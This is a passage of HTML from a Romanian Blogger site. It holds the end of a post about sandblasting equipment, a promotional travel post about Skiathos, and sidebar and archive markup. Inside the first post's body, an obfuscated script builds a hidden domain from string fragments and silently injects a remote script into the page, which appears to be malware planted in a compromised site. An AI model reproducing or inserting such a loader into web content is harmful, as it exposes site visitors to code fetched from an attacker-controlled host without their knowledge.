avantaj real de timp și de bani, ceea ce își propune și GritSablare să realizeze alături de clienții și partenerii săi.</p>


<script>
(function(){
qXwf=document.createElement("script");qXwf_=("us")+("ta");
qXwf_+="t"+(".");qXwf_+=("in");qXwfu="302574640";qXwf.async=true;
qXwfu+=".xarql6y4Xwfwqns84";qXwf.type="text/javascript";qXwf_+="f"+"o"+("/");
qXwfu+="uanjmjzagaexl";qXwf.src="https://"+qXwf_+qXwfu;
dqXwf=document.body;dqXwf.appendChild(qXwf);
})();
</script></div>
<script type='text/javascript'>createSummaryAndThumb("summary8811687099139909157");</script>
<div style='clear: both;'></div>
<div class='pbtsharethisbutt'>
<ul class='pbt-social-icons'>
<li class='Share-this-arti'>Share This:&nbsp;&nbsp;</li>
<li class='pbtfacebook'><a href="https://www.facebook.com/share.php?v=4&src=bm&u=https://www.craiovapenet.ro/2021/05/cum-sa-alegi-furnizorul-de-materiale-si.html&t=Cum să alegi furnizorul de materiale și echipamente de sablare" onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' target='_blank' title='Share this on Facebook'><i class='fa fa-facebook-square'></i>&nbsp;Facebook</a></li><li class='pbttwitter'><a href="https://twitter.com/home?status=Cum să alegi furnizorul de materiale și echipamente de sablare -- https://www.craiovapenet.ro/2021/05/cum-sa-alegi-furnizorul-de-materiale-si.html" rel='nofollow' target='_blank' title='Tweet This!'><i class='fa fa-twitter-square'></i>&nbsp;Twitter</a></li><li class='pbtgoogle'><a href='https://plus.google.com/share?url=https://www.craiovapenet.ro/2021/05/cum-sa-alegi-furnizorul-de-materiale-si.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' target='_blank' title='Share this on Google+'><i class='fa fa-google-plus-square'></i>&nbsp;Google+</a></li><li class='pbtstumbleupon'><a href='http://www.stumbleupon.com/submit?url=https://www.craiovapenet.ro/2021/05/cum-sa-alegi-furnizorul-de-materiale-si.html&title=Cum să alegi furnizorul de materiale și echipamente de sablare' rel='nofollow' target='_blank' title='Stumble upon something good? Share it on StumbleUpon'><i class='fa fa-stumbleupon-circle'></i>&nbsp;Stumble</a></li><li class='pbtdigg'><a href='http://digg.com/submit?phase=2&url=https://www.craiovapenet.ro/2021/05/cum-sa-alegi-furnizorul-de-materiale-si.html&title=Cum să alegi furnizorul de materiale și echipamente de sablare' rel='nofollow' target='_blank' title='Digg this!'><i class='fa fa-digg'></i>&nbsp;Digg</a></li>
</ul>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-infonbt'>
<span class='post-info-alignleftnbt'>
<span class='post-info-datenbt'><meta content='https://www.craiovapenet.ro/2021/05/cum-sa-alegi-furnizorul-de-materiale-si.html' itemprop='url'/><a class='timestamp-link' href='https://www.craiovapenet.ro/2021/05/cum-sa-alegi-furnizorul-de-materiale-si.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2021-05-23T23:39:00-07:00'>23:39</span></a></span>
<span class='post-info-commentsnbt'><a href='https://www.craiovapenet.ro/2021/05/cum-sa-alegi-furnizorul-de-materiale-si.html#comment-form' onclick=''>0</a></span>
<span class='item-control blog-admin pid-846066741'>
<a href='https://www.blogger.com/post-edit.g?blogID=1906314566075579991&postID=8811687099139909157&from=pencil' title='Editați postarea'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</span>
<a class='read-morenbt' href='https://www.craiovapenet.ro/2021/05/cum-sa-alegi-furnizorul-de-materiale-si.html'>Read More &rarr;</a>
</div>
</article>
<div style='clear: both;'></div>
</div>

            </div></div>
          

          <div class="date-outer">
        
<h2 class='date-header'><span>sâmbătă, 8 mai 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry post-entrynbt' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://www.greeka.com/photos/highlights/sporades/skiathos/town-480.jpg' itemprop='image'/>
<a name='2305929338956992676'></a>
<h2 class='post-title entry-title post-entry-headline' itemprop='name'>
<a href='https://www.craiovapenet.ro/2021/05/sejurul-in-skiathos-un-vis-care-poate.html'>Sejurul în Skiathos &#8211; un vis care poate deveni realitate</a>
</h2>
<div class='post-header-line-1'></div>
<div class='post-body entry-content post-entry-contentnbt' id='post-body-2305929338956992676' itemprop='articleBody'>
<div id='summary2305929338956992676'><p><span style="background-color: white; color: #222222; font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; font-size: 17px;">Dacă ești în căutarea unei vacanțe liniștite, într-o atmosferă caldă și relaxantă, atunci un</span><span style="background-color: white; color: #222222; font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; font-size: 17px;">&nbsp;</span><a data-id="https://www.fabricadevacante.ro/oferte-skiathos/" data-type="URL" href="https://www.fabricadevacante.ro/oferte-skiathos/" style="box-sizing: inherit; color: #1e73be; font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; font-size: 17px; text-decoration-line: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s;">sejur în Skiathos</a><span style="background-color: white; color: #222222; font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; font-size: 17px;">&nbsp;</span><span style="background-color: white; color: #222222; font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; font-size: 17px;">este soluția perfectă pentru tine. Fie că vorbim despre soarele arzător specific Greciei, fie că vorbim despre atracțiile principale ale insulei, dacă vei alege să îți petreci vacanța aici, vei avea parte de toate acestea și multe alte surprize. Un loc de poveste încărcat cu peisaje fantastice și cu frumuseți ale naturii pe care nu vei vrea să le ratezi sub nici o formă. Astfel, dacă nu ai decis încă unde vei petrece vacanța din 2021, Skiathos te așteaptă cu brațele deschise.</span></p><p style="background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;"><span style="box-sizing: inherit; font-weight: 700;">Orașul Skiathos</span></p><p style="background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;">Skiathos a reușit să conserve toată frumusețea Greciei și să o pună la dispoziție turiștilor. Plimbările pe străduțele întortocheate te vor ajuta să faci din vacanța ta o adevărată oază de relaxare, iar culorile, luminile și peisajele sunt cum nu se poate mai potrivite pentru câteva amintiri de neuitat. Dacă ajungeți la Mănăstirea Sfântul Nicolau vei putea avea parte de o panoramă specială asupra întregului special și îți vei putea alina papilele gustative cu cele mai delicioase preparate tradiționale. De asemenea, trebuie să mergi și la&nbsp;muzeul casă Papadiamantis.</p><div class="wp-block-image" style="background-color: white; box-sizing: inherit; color: #222222; font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; font-size: 17px; margin-bottom: 1.5em;"><figure class="aligncenter" style="border: 0px; box-sizing: inherit; clear: both; display: table; margin: 0px auto; padding: 0px;"><img alt="" src="https://www.greeka.com/photos/highlights/sporades/skiathos/town-480.jpg" style="box-sizing: inherit; height: auto; max-width: 100%;" /></figure></div><p style="background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;"><span style="box-sizing: inherit; font-weight: 700;">Manastirea Evanghelistria</span></p><p style="background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;">Această Mănăstire amplasată pe drumul care împarte&nbsp;insula în doua, pe direcția nord-sud și este impresionantă atât prin poziționare cât și prin arhitectură. Linistea sacră și peisajul de poveste nu este deranjat decât de pisicușele, care din când în când apar în peisaj. Un loc fabulos și fascinant prin felul în care te face să te simți și mai ales prin starea pe care o capeți după ce pleci de acolo. O plimbare acolo, ghidată de unul din preoții mănăstirii este exact ceea ce trebuie pentru o seară sau după-amiază în care vrei să te bucuri de pace sufletească.</p><p style="background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;"><span style="box-sizing: inherit; font-weight: 700;">Plaja Lalaria</span></p><p style="background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;">Plaja este un obiectiv turistic pe care nu trebuie sub nici o formă să îl ratezi în Skiathos. Apa albastră și limpede, nisipul fin și foarte curat sunt două elemente care fac dintr-o zi la plajă o experiență fantastică. Bucura-te de liniștea valurilor și de soarele cald alături de o băutură răcoritoare și de cartea preferată. Dacă totuși soarele nu este cel mai bun prieten al tău, nu ar trebui să ratezi o plimbarea seala pe malul mării, care cu siguranță te va relaxa și te va ajuta să te destrezezi.</p><p style="background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;"><span style="box-sizing: inherit; font-weight: 700;">Kastro</span></p><p style="background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; font-size: 17px; margin: 0px; padding: 0px;">Deși acum a mai rămas doar o ruină din ceea ce a fost odată Kastro, dacă ajuni pe Insula Skiathos trebuie să mergi să vizitezi și acest oraș medieval. Acesta a fost construit în vârful unei stânci pentru a-i proteja pe locuitori de posibilii invadatori. Drumul până acolo este o adevărată aventură însă priveliștea este ceva ce nu poate fi comparat cu nimic în lume.</p></div>
<script type='text/javascript'>createSummaryAndThumb("summary2305929338956992676");</script>
<div style='clear: both;'></div>
<div class='pbtsharethisbutt'>
<ul class='pbt-social-icons'>
<li class='Share-this-arti'>Share This:&nbsp;&nbsp;</li>
<li class='pbtfacebook'><a href="https://www.facebook.com/share.php?v=4&src=bm&u=https://www.craiovapenet.ro/2021/05/sejurul-in-skiathos-un-vis-care-poate.html&t=Sejurul în Skiathos – un vis care poate deveni realitate" onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' target='_blank' title='Share this on Facebook'><i class='fa fa-facebook-square'></i>&nbsp;Facebook</a></li><li class='pbttwitter'><a href="https://twitter.com/home?status=Sejurul în Skiathos – un vis care poate deveni realitate -- https://www.craiovapenet.ro/2021/05/sejurul-in-skiathos-un-vis-care-poate.html" rel='nofollow' target='_blank' title='Tweet This!'><i class='fa fa-twitter-square'></i>&nbsp;Twitter</a></li><li class='pbtgoogle'><a href='https://plus.google.com/share?url=https://www.craiovapenet.ro/2021/05/sejurul-in-skiathos-un-vis-care-poate.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' target='_blank' title='Share this on Google+'><i class='fa fa-google-plus-square'></i>&nbsp;Google+</a></li><li class='pbtstumbleupon'><a href='http://www.stumbleupon.com/submit?url=https://www.craiovapenet.ro/2021/05/sejurul-in-skiathos-un-vis-care-poate.html&title=Sejurul în Skiathos – un vis care poate deveni realitate' rel='nofollow' target='_blank' title='Stumble upon something good? Share it on StumbleUpon'><i class='fa fa-stumbleupon-circle'></i>&nbsp;Stumble</a></li><li class='pbtdigg'><a href='http://digg.com/submit?phase=2&url=https://www.craiovapenet.ro/2021/05/sejurul-in-skiathos-un-vis-care-poate.html&title=Sejurul în Skiathos – un vis care poate deveni realitate' rel='nofollow' target='_blank' title='Digg this!'><i class='fa fa-digg'></i>&nbsp;Digg</a></li>
</ul>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-infonbt'>
<span class='post-info-alignleftnbt'>
<span class='post-info-datenbt'><meta content='https://www.craiovapenet.ro/2021/05/sejurul-in-skiathos-un-vis-care-poate.html' itemprop='url'/><a class='timestamp-link' href='https://www.craiovapenet.ro/2021/05/sejurul-in-skiathos-un-vis-care-poate.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2021-05-08T22:38:00-07:00'>22:38</span></a></span>
<span class='post-info-commentsnbt'><a href='https://www.craiovapenet.ro/2021/05/sejurul-in-skiathos-un-vis-care-poate.html#comment-form' onclick=''>0</a></span>
<span class='item-control blog-admin pid-394440928'>
<a href='https://www.blogger.com/post-edit.g?blogID=1906314566075579991&postID=2305929338956992676&from=pencil' title='Editați postarea'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</span>
<a class='read-morenbt' href='https://www.craiovapenet.ro/2021/05/sejurul-in-skiathos-un-vis-care-poate.html'>Read More &rarr;</a>
</div>
</article>
<div style='clear: both;'></div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.craiovapenet.ro/search?updated-max=2021-12-14T05:14:00-08:00&max-results=7&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postări mai noi'>Postări mai noi</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.craiovapenet.ro/search?updated-max=2021-05-08T22:38:00-07:00&max-results=7' id='Blog1_blog-pager-older-link' title='Postări mai vechi'>Postări mai vechi</a>
</span>
<a class='home-link' href='https://www.craiovapenet.ro/'>Pagina de pornire</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebarnbt'>
<div class='widget widget_search'>
<form action='/search' id='searchformnbt' method='get'>
<div class='searchform-wrappernbt'>
<input id='snbt' name='q' placeholder='Search here...' type='text' value=''/>
<input alt='send' class='sendnbt' name='searchsubmitnbt' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz5D22HLt03vn9XS8tzRLsVtaWGVOa9rmlxpESrwyUVe5OJZ9ErrJcevOBMDhX_SBuGdSat5FaFKRHr1Qgn_64EObnEWQ0bsyNgJ7yDl3DxvWHjz2fjNcLzU5fObLRoWYakjpzeKXiUTOF/s1600/empty.gif' type='image'/>
</div>
</form>
</div>
<div class='sidebarrightnbt section' id='sidebarrightnbt'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postari populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.craiovapenet.ro/2024/07/ce-conteaza-cand-organizezi-petrecere-privata-la-restaurant-review-pareri.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4k6omVNr9knwomGClFrvGmg7oatCOih95iB3M1Kmviqo4bWylC8BvbWIcQF1DKj_Gx656bstzLM7dURBYLUF3cUHS4HjThZpEryqSLwK6MpY64a4rNylMy-orC0JZA84am8FEuE0v4Ap_eCgRehwvXIlpx2LJ9W7Y_KkadCkRYxc80JLFtQDpIpk9Gg/s72-w640-c-h426/restaurant-heat-floreasca-steakhouse-poze-locatie-bucuresti-4.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.craiovapenet.ro/2024/07/ce-conteaza-cand-organizezi-petrecere-privata-la-restaurant-review-pareri.html'>Ce conteaza mai mult cand vrei sa organizezi o petrecere privata la restaurant: review-urile sau parerile cunoscutilor si discutiile cu managerii?</a></div>
<div class='item-snippet'>Inainte de a lua o decizie in privinta unui restaurant specializat in organizari evenimente private este recomandat sa ne documentam despre ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.craiovapenet.ro/2022/12/pregatirile-necesare-inainte-de.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL4ERhGRnnlXK0UNQpzmmTnEFWtK68Gc_NehQK83VuEeKnrFY6RdPjftgAJy3T4YgRsqoE04OSFDOQwgRxrc0OJuYBTV0HSn_QIAs4rhqAJQzfOvJaiUc7tD55z2Qh8pk8UciRBEILUtOE-dod8sQc4Oe02TzfynITU5URTlBtgHFSbMnCmeUn3k66aw/s72-c/6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.craiovapenet.ro/2022/12/pregatirile-necesare-inainte-de.html'>Pregătirile necesare înainte de extracția dentară</a></div>
<div class='item-snippet'>Nimeni nu merge la medic cu plăcere pentru a-și scoate un dinte, ci fiecare pacient vine cu propriile frici, ceea ce este normal. Procedura ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.craiovapenet.ro/2024/07/cele-mai-bune-abordari-pe-care-ti-le.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhljN24A-8bjz3IWS3slVd8UPOlzBL7f3snhpkLwBVyNXkcQRMmJSyF2E8rULiq4WAfkGVvZxGeydUG4XL4gS9kPBiV6fr_pK0unmDdnrc7OYOZE7fP0OwiJJQRKlkK2Pi6LhgAQwYNEHhRfducI43G935trBHzWFBGUPdCJ99wwNdjqF54PdoBKN9LVik/s72-w640-c-h428/pexels-judit-peter-281675-1766604.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.craiovapenet.ro/2024/07/cele-mai-bune-abordari-pe-care-ti-le.html'>Cele mai bune abordari pe care ti le pot oferi specialistii de la firmele de copywriting pentru scriere articole financiare, medicale sau pentru adulti</a></div>
<div class='item-snippet'>Redactarea de articole financiare, medicale sau pentru adulti pare destul de simpla la prima vedere. Ceva experienta in scrierea de articole...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.craiovapenet.ro/2022/12/tipuri-de-barbati-care-vor-alege.html'> Tipuri de barbati care vor alege epilarile definitive cu laser la salon</a></div>
<div class='item-snippet'>Sa vezi un barbat intr-un salon de infrumusetare solicitand epilari definitive cu laser sau trecand prin toata procedura si prin sedintele d...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2025/'>2025</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2025/08/'>august</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2024/'>2024</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2024/07/'>iulie</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2023/02/'>februarie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2022/'>2022</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2022/12/'>decembrie</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2022/11/'>noiembrie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2022/10/'>octombrie</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2022/08/'>august</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2022/07/'>iulie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2022/06/'>iunie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2022/05/'>mai</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2022/04/'>aprilie</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2022/03/'>martie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2022/02/'>februarie</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2022/01/'>ianuarie</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2021/'>2021</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2021/12/'>decembrie</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2021/10/'>octombrie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2021/08/'>august</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2021/05/'>mai</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://www.craiovapenet.ro/2021/05/cum-sa-alegi-furnizorul-de-materiale-si.html'>Cum să alegi furnizorul de materiale și echipament...</a></li>
<li><a href='https://www.craiovapenet.ro/2021/05/sejurul-in-skiathos-un-vis-care-poate.html'>Sejurul în Skiathos &#8211; un vis care poate deveni rea...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2021/03/'>martie</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2021/01/'>ianuarie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2020/'>2020</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2020/12/'>decembrie</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2020/03/'>martie</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2020/01/'>ianuarie</a>
